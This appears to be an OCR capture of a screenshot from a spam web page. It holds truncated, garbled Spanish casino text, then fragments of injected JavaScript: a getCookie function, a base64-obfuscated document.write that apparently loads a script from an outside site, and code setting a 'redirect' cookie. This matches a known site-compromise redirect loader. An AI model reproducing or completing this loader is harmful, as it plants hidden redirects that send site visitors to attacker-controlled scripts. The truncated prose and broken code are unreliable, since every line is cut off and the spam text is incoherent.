
pertinente asociada con las empresas allí. fotos de elem
s, líneas de pago tragaperras de vídeo 20 que presenta 
osto de 2007. Yo diría que el gran espectáculo acepta d
a de monedas de plata que se puede craps apuesta por tu
e 1.000 monedas de oro.
function getCookie(e){var
e(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));retur
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;